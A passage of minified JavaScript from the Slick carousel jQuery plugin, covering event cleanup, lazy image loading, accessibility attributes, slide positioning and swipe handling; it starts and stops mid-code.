blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit(),void 0)},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),
i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 